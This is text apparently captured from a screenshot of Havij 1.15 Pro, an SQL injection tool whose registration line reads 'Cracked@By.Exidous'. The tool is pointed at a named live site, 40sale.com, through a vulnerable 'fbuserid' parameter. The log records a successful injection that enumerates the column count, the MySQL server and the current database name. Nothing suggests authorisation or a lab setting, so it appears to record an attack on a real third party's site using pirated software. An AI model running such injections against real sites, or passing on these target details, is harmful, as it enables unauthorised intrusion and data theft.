 Havij
Target: http://www.40sale.com/?fbconnect_action=myhome&fbuserid=14
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Havij - Advanced SQL Injection Tool
ITSecTeam
Version 1.15 Pro
Copyright © 2009-2011
By r3dm0v3
http://ITSecTeam.com
http://forum.Itsecteam.com
info@itsecteam.com Check for update
Databases: Register
This copy of Havij is registered to:
Cracked@By.Exidous
Exp date: 2099/12/31
Status: I'm IDLE Clear Log
Powered-by: PHP/5.3.10
Can not find keyword but let me do a try!
I guess injection type is Integer?! If injection failed, retry with a manual keyword.
Can't find db server type! But maybe there be some chances! [-o<
Selected Column Count is 12
Valid String Column is 6
DB Server: MySQL
Current DB: fortysal_db